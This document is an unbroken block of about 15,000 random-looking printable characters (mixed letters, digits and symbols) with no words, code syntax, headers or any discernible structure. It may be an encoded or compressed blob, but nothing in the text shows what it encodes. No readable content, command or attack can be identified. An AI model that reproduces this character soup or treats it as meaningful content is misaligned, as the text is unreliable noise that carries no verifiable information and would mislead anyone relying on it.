%~E+RXXqAdDIhAK6JR&%t|2eq}9w2yL-6^0oS^X&kzT5~wTOuqssA-xDuz+OXpY2:zOJ4TASR{{ppNkiwW9A+CCpAVkO4J^Ct~ExhhRw~wW/TXFKWQ7@qkUyFxu;;}Kr51Y^iq1^I_:0VSWXeD9t2XnNiy(yn2N2kewnWd:u}N-w5|zAfQSFdL02EoXkkd(9R+OeWu-p9kr+pEDskeDOp1LEYpzSDxLpuNwoEEzTq7WuRCprR_iexoEIIE~uEuxwW6I0ADrxhKr&pIeV]wJkRih+:turWIE)9~;S7]QrE0kn:_d5L7^r^US{hy4WV~JABkCBVh6F(d_~1:tBr:zQEh9|F5rF0EnxdeN1)sQINiA7S_C|UCTr{{rfQf-I-qQBW2YRd6q+LWS/xzOO2;q%yIOhwEz|96xsXKI{I:{:RL+pRR}+qot(wJK(qoLSr{LSeQYKTANp@WOx)EuQ|r+iTr{w_(~Ez(J)Irr2V+RiR~nXI(|tF(|OIWQt9fhArEAQ2~hz0he/kINnwre%1IW|pE:5QWih~IhhEI|Y0rIyk(:IT]~eVfReQf4Q5reUYrE~DfC^AE]ywU|A(u0Q_y/zTIFABh}~y-/|Yf~6qE_nV+CN%A};IBXW;~qBRrz(nuukX~qd7fqde(9BTrWS2rd7@u^nOW)utu^XrEx7f69XF]^f1fsY0f2]Ju2Rq~V&II(h+-EpJ-x9fr4L2re0&r4CU(7peru+LN&DEW:Jd+nWTrt2YhhtX+KzVzz:{U{:RU10LEwE6Wh^NB0xoAUe]r}R67/NpDINX)IN(pIrKVTe:Npwy{Dr|:rEy-kWUXpV{1rWt|}Er/uwy%&ityIr;QqEfV0EE:puyhWW{7Di~QI+Ihr7F4oi(7DwyDIrWUC)5eIN(zpr@1xr;/k7/4s]Ln6)4x0fod&|z&w|yF0&2TT-dsCpW]6rx7prXsIr6;rrhdWpI%9zikurhkIr6^I(KSxERTiwD(kE}hRET{9BuTn-I0^]xoW(sFpw-LDpoFrwCBO-~T@uDXT-IVR-~4krEWOhuWAu/(DuSUWrJ06rEXDxr2IU+6u-DerrI;wfepDy]eoke04UrI0IE{+B}A2U]UsU]o-B}_&th@rB@w2tpqDr7|T/@VhWrNxf&U7+pN/okA5QDYi{r+9QVV0{BxkBu^kO-f}_~_ukWhXhCu@h}VrQRX|EIW0n]Uurs6AxrppyWrJrr61Br{q(D%YDr;E}2pT{r9sErreWWO0IiOy{rrr{rE~L+SrW6xSus_^+qSi--:D}DEJIwdqN4d@+DEf-u{ySr(ryE6]h+_@TrrK(rz{ziuhpDr_(r{FyJ5kdWRzBwoiriIiDI|Su@19Dr5yOrys0r+e0pQ0oRx}~~EULr2x0w&6VrI2Sr]~(p%BSk00pp4~;I6YDks(}A:LrW/Rz+Q_E^N@oBWu^k{yW}1K6Wuo06(y:wOt%x7O]&yeorWIor~rWe{k9IEE%zBJVNxp+6r9f7xU2DzxxhBL;5k~@|y%suy:tt(B9kdw9XOB6@rN1zr;1yr;6@uh||EAw}uKXp(4p6WO]2U6N&SQ(IrrN@^Ez_-Ju:ruiYrr|IUC~B^BIo^BuKxB07+~ACf}B}Y]BUO-BRS&usurAnqSK_+r&;(_IeVAE^Id5/ExWE~q)&6V9O~@yXrxO/]qeFB_r@rW^9ErdCUsff^9f%^9foOD77p)AiAw;VrEt0ruOANA]Bru]]ru(IWx]wrEp+(xTEEuyOrE9ySrrUrxJUrx4qre^qOez7ruy|ru+LyAQAE7O)Se9e-u^Y6t_W^t:;hKw]+K5Df1:B2/zp]prr%rukrruS2Dd~Dx7wIu7tpO5kN461qUitEdxBfC2yU+C(Kr7NLox:TpxL:px)d|E9B4V{1V)NX:Eekrx(4rx:DDx%Ik+7XpwynIxJJIxYNIxfhW5F4^iLLq7yOs2/Az24rkBX7n;7qUUsV6C{XEC/sVpr^o-|x&;S6prf{Euksp(+6izYySu0{IrY(0S|ksexx@O~TU]~fkzDsVLiNdz1YTxWqpwYJIw67tw6^++DO]N61pL^wR;:2w-B6IE4:2(4YUS45JzI5Dri/rrD2rhETokYYxqe-4]}~:Ux1]BqN:I])&f+y~B0XVI]L+fh@rUAQnfq@kh2{IrS9D/nA4BWfCkq~qTUU/rtU7uCuu^~^9OVU@TVUnKOYp(}AF]Sy+E4J-FU7oq^%xRCrJ-rE~x~|}SxTVV|W/O|RWSrWIrr9TpU2tpnSTy-0rprI7rrk7RqY%:xzqqiWiB-:^fn5{{rr:yrkpSpEDQDwsprrUDxEt]dTF;K4]UR{4nDz7_K4kASs&^p]zOr;z{q1B%]nzr]/BnTNur6izDp~;SpE)Ot49i4L%-C7E^1Rz0uwD:q4tnISu-z/UkTU]kh7erOrDAWC+urus-Orr_o%O(}K:S4OuJ451Lrfx0r-tKKwpnwXSfr{:SuWw~-W&%RWsyiLJ%9+|BiL/r~B6KS{hx/{r6ox6K6r;+SL;w1DBx;ki-~y@u)k%tWrEQVu6u9BQ-0uI;W_|e%f4%-LEU~rxIx_0^o]Ci()x~U_B~pF||iO&t{AC9@&wy&ArVkq|r/u}B~Uq&SFqJoEkSFx}&hFB~RB)]ouqWz~B)YqudNL_z~~|(CfsXzkX)oFAYyJ^yFi2YL7]&)Ts76FOXREufrBrp1LehdF;^0Yn]-qI5A^JuCu72)OwR)Uht9dtEp+1J&Yz2yLp%drx9@r{u2r0z/+JC5zKRSJW5qF:6:Tnh)~-6KVLF|L~wEzNRpS~F&;F@4:{F)BI)SN)e{WIS^if}kFz@OXz{fpu&oYX7xExsoLD%T5/U{fB+%et2{TEpe}^XX@^T4A-wo5IuX]5z|-DEpO:uDwp(TRhyhU594Ou(FR4wTDWzX}^]-FDe7UBzQ^(wD5px4nIuFAIwiU)w_Urwp:rE;((NqRhDY_5rkLrWwh:SRo(u0~WrC1&:IOruSeDr}_DuB~+qrYIwSY2kisyBBFdFwr(D}s-B|WL]nYRIwdAr]w@tC0LIVwzkCzIhXVxUV_OAunDr|;pqiE0uUWDuR50u}TIFpnEkf{TA&):Iq-y04wEksttJ/)oksYsJ}6]A72^FTSrrS6Iu%uu_e7rruYs]UKi_+7&:K|TriR4eIrr_O6)6dutBz4J6KU}6:2+R/FI/D{CWypI_ikFRD{0p(6UYU_sd-_tX]hJ2(Y:iyqX2ie&_^4AdB2zV(2iA{2r:TCx@T;^|t@JwNC(uUIOsyO6BrErTuFKR4xkUT7%iqor@n%Or1xK5rxtLr70rreC]uzU0h]6rryAf|4&L1{XLK]ILV9~-4z0rh~NE(@2w~I9/9WuNDQpSr5p4r7:-r1^Wrx%py11-ux+IurT6T(tprIr(^Wnu{tsOzy{+{WYKxStW9~7}{%dWfue69~k%~-X&NuROf0W|-BRufnId@yNJuSi/in76VB|A+U/ErOXoruz&ry{(E]+srE((rwL{pUC%SE6JW-~2B+76uF0:Of}YJQ{ie{rfpfwV9T&pkhA75:26hO27q_)tWEVT7W|FqO7EwruzfrrrWrrz%]JQoruforxwUrxQDxC%Ux+rerrOyF6Q%uhw|W@JIA1U(~:&w0xzhwWE-rEz4]WKURI:R_LD7^KJ|)Ch6zL_w2V-we+(r0hqsD14u)&BRo~}SI1)RyS_Q&&0%X&DR&-&Qonp4s-k|Ve5KTX%iSR/Y5-/@:%S@@%zsExrurkIrr9ooI]/NVpCOrw;T^~}RN4T^y7+up:z@pToeEBw1UErTA~WQOB+6yr:erw}7rzK:r;Qtw)Xhx(t%LxwshYDo0E]^rI|{su;z2(9q4:zq)eE0u~2VWu%]rkw5w/uIQBJen{fwhkB1f;0r7QD6n(Fwf^FrDfsqYnUED^0|&DfBkIrEuLh:YhJXQTFU}Rr~0Qrneuxr(IuE2Duh(IJqTtUALKBsyUo9A+okX@IpVY@]&]U^Q5ri%BA-|dJ49SFRu@RON5rx7V:ITrr~9UrECrwD-Ir~/p:BYrr6pIuC]IwDwidiXurw)-ELriWw:Dd}^f5x5x-)|p}Iweo1(:rw^R{|Bs^K&TTx]X5yuUiz5Wd:4^nyTd{L_@EyX@W{{k+fFsX]]i7A@%7^x;{@1Tfd_{TSY9IeCDTF%15TApwSuEX_;qCo/fn5Ly9JUNrO:pr(x{OwrpuqhIuDrVr~RL/16rshB&+R|Co0/0+wn6e{xFt~r+6r:O-rhOQp:XLrBEErp_0rW||uye:wJo-pf@W+EtXKyn+{{Ly(/&p%O:qpWBA7hWLrW/VINI~U~]+4xdIAy5C;FEY@e-t|wU5YL4fJADpBxfwQ1xXSreQEr|wY0iQzBpRx%hyuFz4eJ-uhLur1B4(r]|{E9)s5&%)~_~(BrCUfh}@FtS2_nKY_rk2F6pDofTk0e_1^UW-rxN;)C}(EKNdIuxpr]Wrrk@xIr)2hW7OrpOyrSF0Tr5BCW(JL44oV99dOJ-4IQs1zSKw^xpB5r)CnS)Uh%/TF-h9{^2z(kO_7WrDB/pIWW]w7ttDe%Xh(rViqOS4NwDWUyy|e5}@su~o0d;9|}KQufinE6i+B@Y~+qin(SEesoSdN^uDorw%kDiDEYrDrOI]ph-rr:0RrWtxoD_BWrBdAz^iRB{hI5}9Ou{oedr6KIC9or2k6zI:](eDt}1u_4qxnuXsQJQd7eq_17}tIrwx_T~uIwr2qo]fIkDrrD-}I+B+iO-;pwF}iFwyoCSd%k6R|o&t6CXiT~ryo_2~JkBi;96RNiRB%eB_oYKsJCB-B^{2Sr6~fpB]J4-_5uqDED;A&)/9qwqIerwA7rN;k1(fsw^XO{/9ox{6Xkd}Vs6:o2Q_X&h0)0e^N]h~psT]RWEI~{S~WC/W]4Y/E94-p11x/&5(nSirXku^CNxnr%u64{kQyx{kVdWCC/%zLx2rp()f+xrxx;BLEWIfNtJIp0}+WwwwC_{0WWIYTzRJD/K:S(VL_o+IWeBErhr]hI%pyxrrwo-r-tU+OrrrTE^-krw7XdhzT{wTCO5p90-V9W77h6WurEk224iT&5TBIx+YSwnWrzKsL52p&DExExrFQhdTDB^h0IpT6))~yr]z-YSSR{&uEzr24Deo5NeeR]xKWdW)^6h9oOOK:Yhw~RioFxyeOW00OFVO5~iiT{fxdd&;S6r0Dn@_DK22|ryydpiiqhC:z;iB:OJ:+UdrWx2{O:zzpu(L0YL/Q+L~rXyuQ6xx{T4KwJipd2@_LLrUI0ohWB](6wrEyByVdD9dkdDfO-txrhSO(5@6f;TuDIDpNTS1]CpyDLyI;x_LIup1UoRo5C2F9JX7d0YL]Wrd0L]92ErJFQ^r_Ksn-~Cwh/h7k;-oYdx;KKoo^6T6|XFF]yD-J:6I/ur{^:Dt4s0IXurIuSrY(ywwozop;BtISC6rpBAQx%+kpt{InWJnJpC6r|xOT2C1un0LWWAzhuuDpSRUwJwBC/SEWItO7K+~u]niSE]r}+y1Uoy+XSphdSY%zxYW};-Wy(~BJhNT1wY+YXWf@}(60SkE]pi)4:24wy7LUI}0LDTrs6p{e{9Q6r(|)-LVDXXT/~00LS{+{Y|Ow0F9%CTe/@(zzWyN5puQE(q+)}0CCu]e&&A;oV+0Qdsoxx1^0~-rB;7YCz}:z;y(FVJAKeK7Is;]rupCIC:iikxxitoIWVD4w+r5&}%4ifKYDTp::T%::/tpEBiy-x]BoSo1uAOY26qu/&A5Kk9kpTJprA71zTL/_S}T@7oO}+qkDEuQCWNrEnwtQdphCApp-@%dEyxBrTurCw~wI(W]J0+k^R649^-(4z-2;SIn4SVTQhs_F;fKW62rTx5|sO(LuKAxVpzdrp]TfUw2DFoWrIWLOSWhFyukRnpuh1opD4SED|Tw;u|IdL;pn|/xzEzz;}O]VJ6]+XkFz6u6kJVQWS]IrExB;~u)xL6iDw:yrEJRi0}EBpYu;:hpp%BwISrY;N-COiQLA|e9S::knyIOrykKEuz(}:i25uBqC]A5sw|^Qo+7XV5R)s+iIRIEQ1_]x(f|w+zYL5(nC~J;B~ODIR^zErue:^]tDix9/0Wsiq]]4JVCOoCt76x+0EJiC;ILqx^Kof+-x2tBW1TxT}I&|r5Q~+N]Ay^ESR9fqUr_Q5Q~xYnLDx:Crzrd(z:yQ(E9Xw:y:F)sVOxw~uxq{Ii]44_WR/@VWIQr]6Qy-Be]dCWriz6dWpuOy%YKV_7%QrspD:LW4t0%ndoNxyr/R)BuA@2zOkWS;xxrNR:~V;+pDwqqU5|KrLLLBk)XFw-66IEDI@1Sir]XB;Dx^WD;(}hkrYwo1wSirDn/wq;ftx4yU5_EwD7dQ2WALhxt_u2]TQI^I}2kWWnBzrkIVyIf^ODhrNBouFuYWySIJET2@shIuL)wSD)}xr~Wx}J&i}dh(IKA6JYyVO(Lpuex+r9E9Dpw}qdBIr{W-I2|kr@L0]YxC1DuuVSrrr|K+zVo+6&Xe4FtV2uOQ0-rE2kBOqX%/rCVR-JVB~VqJkzrRYokWLsXAVk)n6{2;-@TdfwdxkBJ0&Fd)&p6FrJrU()(WAJB4X)}Ud_+tkftV}fWB4YLX%EB4DOnpQ(NRyCWxY9~6;A6ETA:F0}]s6%TT)RCzVLXhxeYVkODDp^IxF@z6qK|4ESIB0h|0;BF495T%7K}zXeAQirruFOrI+{rB2t_Erro{+7IA^A0Wi^AIEud;61xqpX}BiB&X^dI]pV^wDdrxDWyoxfixBL02Irn@w~VIok9U)u6A0-:Q%hTII~fyW|F6T2KpS:]14DhqxEppL:WKJIr%Iu{|i}I(ehpIyYuNAy1EWiLr6ukTnIpKF6}|O@Viti+h~]z|-~6q;(VJiJuOO;pVW]Y)hT9prDCwrkouo|L;_%DLWq]dhpYV;+I]/5p(UK_r0rwTu2VFuSF0hyKV1/77TC9/9k+yJY]5;-UA4CzrN+eR-KSKN]Nr+S^QX(d6EC:}TBOSz2S~)0pNky1OE5Iiziiq{KFn2_)dhw0p]6rFf}y;^BukfT9&TWp+q;T0]IO62Ns)kzzBTRpD+T/U~f@K]W|}^VrOirrDTB|AYQBp_RVkxzDq|prN|iUs:qs-ynKwed~0A]7w]+k~fE-dwqO_1%Ep:x9zir]F]5zkqIrT%z|qI}x+~NX/6}hpdrDIEuo0xEp(;)SutyN4;n(W-]/CwS-+p^kdUJ1rU^RreNp9B+:W{w~p)C]poWwVQWVAxwxCy67%5UhCh9uTCIp~Do:rU/dyI_7Xk9ENi9Trhz/RuN6WreI4~OnSLE:R;&+SVTN6szBYU+1d~@nI/IhiRsiB@xSo({NJJnY&1f^J)Y;EKo~xQKd]kisUd0@wsX0IV]Aq;A%eR2L6F;|Vf9I+4LFeU+Ap1~^O4xtw0QV4y(O2i_SeX(BVLkA0~z+9C&;Q}sz@5Y(Lr{R9i+i}C9rUqICNBiVSE4i{&7NfidfndeTpWyr]}FkSr]eXJr9t/E456BOre2y0IeLkAFQ@^h@q5IIp{z0&5}4-E{dBhEWE4JJeJ}Y}Dez+7%02B::B2NT2d(654kyO)A6zBYr@i%dR+(C%SCCR]qOWun;pr1SJ+0NRE0Ve6wDR_E7D7hxeFs]7Q6]Qzu7d5h55ee|qS-}w7pnDBTYe]Ip4:9z-I2ex%7p~&:Ek(trBSWhSdoh^wO^-QRXKT:w6zDLi~wL:+JO:oK^6f:y5kdk6pt;hrW_C4Wr}JrrCr66sJO2_-Jy4w5:Dpo2:qIyzyC]CXzh4oDp41OpRoDpzs|WswhOTYuE4Q6tuXLrT}WrDEO_0k|E0]wpwIII6z0yQwxJE}zhuoDpR1DSoIohyuCNwyDuBSnht4|Dq1:DO{W6i{yDQi:;{W|+poO+FUnxY]xF(d)xf2+6fO~;pzWNAqtq(:4XyF4]Aow~zCO9_RJ96~rr_+hJ1SWrwLpCR1IphJoRNh1RNq1eBC/Fy~Wf+{UIrI&xW~+x:pO(W]Rz~YxKp_C^wB~S~OxKxLuYz6_k-N)VI@z_JVzi6wUBzxN{OzriIwD{1ou@W+7&w6rr4Ety1p+^TwYVt6u^IE;ktEE:rk-IW%&WU^i(-%Y(O{p^6O_^tQJ/W{s;Wrdzw9KiWWwpu-C:WEnSW~kdrI{_W-n_tYk{oo~pSu{Wu{S@K:SB6Wzq+xSyUOyfwW20DS19uVf-zL5:n9iWWE+xWr}VhK1Y5Jo{TXiTW_o;uz{_un1KreAdhWk-WEOVz4]{L]x^Ry^T(hIKpy/^4e;0:T4-DuE;z0:4uynI-IXIt~-I:0%6WzxiW6]yyNY;LNY/1z1Co6x2{TFXpy+ATwz@~O{NBIfR^yfok5w}_SBSwz_99:}wtkr9yxfO5rr(:p{e2I_d1:}dQ:^X6p&oCki:n_tYRxrxsuE}o;QI_xU_W|tdJ_w@+LQ{L6uIWC+sqLt/xz&{zStU}Sr/XW+J_EExspr_9^&6uztrh:p}tpO@EppBE6uW&6EENu]Uw4k7ee]-eTNxhek{6_-S~WJ7FLNE/OBEDzUkJxoQUpwQn6wQ{xo+96e]0xw2UkRk)WhkYxuwC6rwL6JrzkrS:_rEs:w|ypEuxiEQ&ukQ4;Tqotr+)59KSTTzeO:rLh;wWi{Uh:A@LkTT]LuxNpTrdW%V&p)F/QuWQ2r:s7U])6p6%Ln5+WLpuKDknYETiY{y{fz;/5yrd}Cr)Xh5tX+tynxr+(0i&r~6wIDTB|DER7O+wrEiO+oxW&W_0IohxQru]xdiB(y+izSD501J-nOp)T1I7&n+E-4hi%I_4KoJ-sDhR+Nti@Wr6){Ju_FJIy]IRfqiF~+4-(CJJUrNfd~6(d|9dIUTkYiF~4-I@^6+C/S2AF5q|{EF^BhJz_t60youD%pNFf1X):BXiK}TTtzXV1JX|0o2W9dCernq{WL|zwpSuApux~p~Ird6%(|O]qSX:n~OWi0z91+:DyOpsFwNAV|y;1CXL{Lz7B54Y%OW;QCR6}-|V)/fyJ|p16+{orsSrEUxWB&SWIui-WprO~I^WefAW/}YWy&xr/hu+2}kE(+D-(;xW]YSr~~YW]5DWen(E)DztWu@WQnUwA{szJ14yY(-+xCKdJS1((tsr^u)z)d%-rAor~w)r}K_~&u(hL]YTeiitnY6-LoD{C|;F]]zDx(XtyQ(6R%0W]QOEQE@tyXzrrd9fxU2ySX0]u1UAx|X](E1dB0L+4RKp9K7ES)|WyYIr~/nI(h6IpqWN(xxWiIxr||kCD4|r;~TEtA{phtIT0FkW2-V:{YyrVW&|IFKrh/0N6QEDq1Afq7xpq%ENho1A]y;Ir@fyN6opEY%r]fCEe@_Dot/@Td5uiz5wI9AI2tz~AtL~~E1pk|Fwpip6z:_QixI2xQIJwd:5}tQn^wr|x]IDpE&nr|%1EXNiV&p_WyO1rwAy2zzRJe+yrYXw6Nf}^NrJ:&;sVNh+4y_TWryzrrusrwNorp:piJxNWND|sN-YIN@;]]WR:r|OEDis&kW-B+956r]i:UNn6x:Yz/]J;uzUpxkBrweEpxkA_hB/Vr]16hwC6h}pTuNTpnJU:h;~x]BN6];d6ehOynud^x^_;e^JLn^KC9-~AVxw]V5F+;+BXVUdOf@Xq;E(rTk:]V};w|:&;)NRzQ]|SikBiLuDrD%_DuDnSYD4E09B6EY1&&^d|eNe/I0r0AD4}xpxhore(F2t6C57YNp6C-u/_NpC0nhWWFVrQA5|LU6wIohWIAxWVQVNBz6~drJ~o-e9XFpiQWo+(}iO}rTF|:pUkDDUAf@BuDhUyFpr^%6rJkInErDo7}us6ft~;;VBOuzd7EVAItkw7Wy(CfepSTrFqRF-k{SwTyJ^h6t:WQx^:6J59E+^@:0L;66puIpE~rhxx-@C^p@F^|V6C@06rOr|;FCEh-9xyB@1E]CzI-6qN~5p_+X+0IrAFn:y7SB{pLW;SwyRtoxX-Srr(6}xsoV0N]s9Rw&ew4CL|Q|y9ACB/UR(d]sxE}Co6);rE+uBx-rSyp:62-hAw/@N~IDrNi}(dhpSs;uB7B+I{6zhr+;-uX:zEIprdikUw}y+uYQA&5:wqKnW%UK}}-FSn{;uJdUJx_dCBSuiFS}(n&ORsdT-;FiI}1zrBidW}FCdeSB@d4x+U{LW;00No|^y9|LS/kypV1%)JWYpuKnY)4Jf70~-I9Su;~QxN%{kx|JEkdXEWE@WryI;]I%OzEIWh{JAEx7O6kwfSV0r+pp:{TQkf/;kxys-6kt-xzt(Nty%h{/Ax;Wkh~W_9By_]4/FrA5hIfS6utudo7_Wx&x+p&9qtp0x:7|dKp6tB(kN5^I^^qyNO65:KKk+eFD~+&xrz:CA:nCN:nn+SpWr+|/%CE5K@ye)xythUy/fOXOLCz;r&^kC^iAoTweVV%JKKOL+r&N1KO5/pz|56xX7A)xEOrxi+(-uR(4QiNp~2(DA}(;Q1]Rf0%hTFST9VrT(ABtJxE4RBEW2_]|EVwB7}(~O-RAN)yxn6w]16rAfBV|Kdrxyk;uu6xk&6]ryEo%Ou9uyS:nzr21khqxy|L^_wfK1pn5X+L+Yy:J]^^5sz}0-o{|:x]kqkD;xxuBFpdDhJurx6]05wYL16KrexSISpwr/pA1q@LzyCWehxrekN7eX5We^5&o41&(5o|rwd]s;Ow]XhI~uhppnh+QEBEpBVE)R)xW-R2hr6EkB}puX-9s7/1n0yWxi0oh9N%0~)WtIp;6i/oVeARN+]IKrW-977;t|NodN~TpUxIK]wdrWJYxY0{rx;odEQRrunDpDBekEWNBqVt9|JLFV)zOJ{p6OizN|fNdUi^BSEENpBIrz5rE2(zrU:^dihY^VJrhBNOpUK@we4fr@{)zu--@%Jdr9IR~Is/Sk)F~0dW2O^K]Ydt:w}ALx;&eFhI2O~yp~kohBf-kU}]dK/%4]0EKDp4KTTX(:_T-4U09)UkNVzzXTu-O~&::iSruwDIhurr^~qDC}srr0rpuw:-pX5wUeVopy0fyO{hCRrrp@snRRuWpy;OOfhSC{fAUiIi^p;-~{@^~s5/q;&YF(f)n6O~dwAtXs~&z@}Nf4BWTN--:WIi)wNqN:;TWWFYr|w(7LS0K]/}i-;w+ffEEyq0tVf@ed0XWk7zzYo{YIwK)]Ef_k%x1IEr4hNnqCLFi]pEVWp]1-]rBrWx7_fI;OIy9I24u^6WCA90QO71/pzN6e)|0X-N(y~Rq0|}(Yxr~d}_XohX7{2%e:@WUC|o+2xB0En{IerDCQDE-9r9}/(h~A}%ooxY4IS:SCVp|i6COtB;&RVS&-5_IB~pIoVnqy_Yo-+&yWA}yz&K-JRRi-i;/4dT9BR)yoJBTB:F/+xSVi-xyrW]py%W^^Jo()1Oxo_2F:C-V+norTDC/Qu)I6}Bty%s7xFBzQ7COI75&|~KFkn5^+C(F1KsJJ/ke0pxIIxE%9pwNpYU@fD];Jh4eWx]:h%:qsErtCuf(Eih^oEUU}y6Wp6uw^6yWzukN2fkWpye59O]~h{rx;i;4zdnXUfq4J1qK5|0D;70|~(uxypw}+6r|-6w6L:t)|&}-WStFNwYAw/Uep6rE}w_R|JUyRC_i:zieUSi9&wU00zE+@R7tV61zuRU7_0w0U7ON+u2ppCOIorWd;/&wurB(O@QrJws{CUh)&Q-)|/hC&0BpC-w7p6+%nn~UA7%YNVWh2)Onk7}K~%{rW7UYdfs2tws^iB}7&(rC71%J2YwRe{t0^NdFUKQTp/hodwW{w}yd~sX2V4dJ5J-uxR+hzYfr}Cpp6wpd-uroy+]q90eOppI-xuhDSIzwiDTDEWuRIBt]]h(BzzEuILpIurW_Vz]x+W6{x9+u%uY9rw}KO@n]seyTnO0oQi(Ik+xu+s}BFi)D;6~]D{;sx~WLxBJuDnzUTRA^C~:0:f)Ox-fW]A:hKJYtT~D(yEu@ir;ICCDIW]xShfOIX}n{@U;6uOhn2x~uEpx9|OT/2wR(x9EouxkUfiQO9Ckhir&SOiO(kwTpIEYUpD-e;(N]{(+UOwkekw0pr;k|]7kNn2WUNB9V;yCp^%@1r:}U}7rq4_s)2D277X/]6](uzehWCxS_]7Xi-Rq;;Lh_)7T2p]1uXWUx+rXre7_wDt0zxx%41nQ+{O4@yYrI&CRe~ppoyYr2/4K{~]EK6;%D+7nx9|DOoAo6er|9s0x]^wk]4J{LA{7uV)I22h^0W(rW^q{pIp6%O^2u-dW7+9h]@^S0ByedU6Tp~+^1Nf6We1o00zypI|6TOLD_FWwCeKD_+{U/Iw+--Fd1N6xk|@E^kiWyLz-~OL+rF^eSE%d(B6N|/+&Oo(i%56Cq}%xkdd--%oWEpE29(uuu}sQDW;))XwpI]p/+Eu2B2)%0]~|u{R@SppE5uuiixu-Sryu9i]dpCSVtyrOORquYF]]/Rh~TLzSxSTSIw1n-;JrE;WILyoKp~|SDp;+;yiIrxDLUWuE5@Wd:KIVV(u~~o-ir++DDrS96SOFiA(errx0QN+4yrq)wD2t1FI|By@_yrI-]tp~~]h|i~BAABFF0Iks@Vt5q)C6TS^V_Vi]oW]di(pI6pDY4wk9us7fn(E)7%uhpD}oRw&XV-&fN(ByCqsr^k+(+e]Nu|ySB9rW&N~IDD&@|S9&u|VE~qJqSnB@rk_XFIdTdXp-IFFLLd]yuk{52n4))1Li+DWEySNDu]uuAdW+xdVLN+0uQ%IwQ9))f~7repE{WkE7+K|&Q95L1ffwp|OpEWV+A@ef-D]d-W@pYe/fRu(]hs0-I]%woD]o6uqdQxp}77RSrkkeU6IifDL]FOur9ohL0e(kk~6+U~{D95z;eoYWQ0Bp&R46|RJED:h}pXDr6VBudYD-TW~^(NKnki~T|^Bkq|/+fI%^-s@}KUC1-D:AUyWYY%4}prtxx5yf-W~|i79Iy+R_&Ew2wD1pKUVY~J4L@06ux2OOOOA@UkL+d0D/7B--UVIJJpFy+z^qE;sRrW@uVkyN::S%S+x55ktzpXX_B0I~xsUpUEfkCN5:SdrSEIx()oTLWrwir~dRxOp|^F|SVwFUotW^OzDB5yrWU7rr9ooT52uFJi5f6OJ|F9&u5oCq&x+y}1JSBw9/D~6kx/VdDRQSWrE)EWWt)4xy-(~6^wSSrVW&WoR6tprkw}|p9W)--Io1Wt]1TVr;IdCuU4zkkB;BuO:2B(0r&r;)SJVy|1z~w(:iR4tYQWq&D^]E(EJ6L}tBORiA6EEQeNk4YQ6w;F)u4:d0DnsX7EfJKAke0Kw^9:5Rp@OWkxIhu/SrW&@hS]]pprL-V)BYQEEt6uwI@S)SOr4FR0NQyy&);_SSQ1prr-E-nxp~JWArrzo7/tr(KQ+pJBeryS-C;pi+-zin+@@p90:D&;NLd)S;DIp~qpeitJ{BTdFF-EYe;Q0TA-(q@BE4^CFiIrJi(x)hnyoJ&BSrwou&+%z~/oV)eD6Y{I)rpfz(5xIAx]ipx;V{n%VpAXWLpB-6+iqz|-J1fJpWz6o6pxpSr6Ey(~Au]VxrVkBzBD7F2C0&Lrd9A:{CUptBx2CC+sTLpu)nE]dRS;VirTdIVy:drE^)J~;fJEr]z@h]B(h6xKQ{6TO-/;r9hAY2LUDttV(RCrYkL+-J+9]YhEq&XE+Dt4|OTRWBS](W9weBpxV^hoO+pITEdu:+YBupu@xyX~wCkWTuUCI4:E49ILd2S+]yNd4h-LJy}J_sJC;yUwD+k-FwLn_Aop^wzWA01SEfOr2NCSe5C2^in:w4QuEu76Rrw/n|WeSON5WkEhW6xXq-r/ECxX%eAA:+_C-S_t0N(994@6%9FWE)2uUtUSrrCEDR_udyzEU;IFW&7eSS+|xh9}6x2x/|yt17yLS7U@_~ESCsT{9UFSViYK-0^D_1]6Dpu)-1VU:KAi(YuzQ(DRFY_Y50r4F}Oxqk:ktTiLt;Io&Er5^z+/|^d-KN@u;7@;_YJAprprA0ORLqLrN/NBz/VB&z7Xi5iEB6FU92_~ySp|O+ke{9xpAWRTBrIxuNE]6|YCD2u|LhdBQKDJNK7rrxwBpxu-Tx]9]nSz-:|puio;iAEd-]tVh~xDV{yr&Wkkd9{ot&9@uuhs}nIWB{9ERh+xEwdEpL-hz1Du_i(+Ow2WyR7sw/{pD6UFI/kWd+OY^rdxOw~fiBnpw6o]yV-(;2Fx)e5V2k9|KInRLCkzk_RUS4+oxxRS]yWro{K@F}52;f;h)FdEY|0+]iUKW0xEq:{I]I+Q%k90I@;FzhqAuCy@uJiD/&w+ONtV69zRKupw:BI_tSs/6R&N)nODf^@]EXN1r}A/|i0}rx02+NoAF7QL]4__o(q-6nsu-h-SYYAFrk_z~(nT+)|xs-rrr%-h+kN;A;Rt_r^nz6s)](:0o+(yOn;)u^SArBBxwRxt2Ux1}oN::hQ1~Wp~}KpwQQh]r)^)f]KWSE6Qher7dt]eVO~{/OoVJ/+&SU)Xwu6uIOOk7wIJd]/TQ{-~WEUIW:-uUe+JwiE7xpz9DWDOq&19kXF+C]wVF|xy}qq+;5~i0W^{W)uWefD^4^w)rIhr0SWWer/xLW|n0wk6K4Rr10SzO}pyUVu4xwEE4hrqkYdqT%kh5y-WdLkTFN]iCw^6Y2N-FLe_XWUyN}K:JkuyhChukWE%76I;rwNKXEuE5hD;2o]|X@WuJs{O99E44rWutiDpeK9OVw/N}:B(LrpytVh{N5O~FXITiC;sL64tKN0295n9r7R;^1WVxn{~]FxnIp+r|OSpSUS]TA):~:VQUV_rAo)U;O~tq%S]nrNQ+(WrnuVXk-ohu|^quRYA|dkR0;q5u0h)rFF//:UxN/~/ROIILyBt_~6xuNd^W|2&hI/fof+B17}7ddQu|^NU/sX;y^]rCysih);U|fKq)/rCJrp&&^K6y(:VYQK)/X7ALXsfi|JsO/r:C%5A2T9]4IRW~7|A6TB+CweIF+:Ix9KB~ehNp;eEz+^ACW7UTo@y+tLfp]WWVn(+(Wk(VyJ(Ad5EBi|rE-xu2u5Nr)iWWN0rEJ/W]IN-U6K]DIxrWpQyw]k]Ee^ir04rx&kUE99NSewp-&rWU2d]q-C()Bq~BA2I-V^~A})AE&C(RU(U0AWO%)@~BEyrW2|rri}EyqqyWoL]]7/fV^Ur7fq-7~ky0%Tyz]WW+uer0xkyw/W:s9]shW]rri}YDwLN]97_49]Qu9hwhWJu96Y+RWWJn;WIo6du&)K5AWWJtW6VpNr2iY6JxV7JCY{~}xK2suKV|;(^quqNTYYyRYrfRW+TU+t1&r+@BiSehwzBnWztUWK:2Y)6A7tpn6{}q|9_|kUWI&N}s&V9I|V(i+1/I;Y9B)e2wr^i&e1747YI^z;T]ze]]e_:07J]uewp4ur(~7ey0)ef]7I/})Os|EkJR)5C~e~(EA^{skrE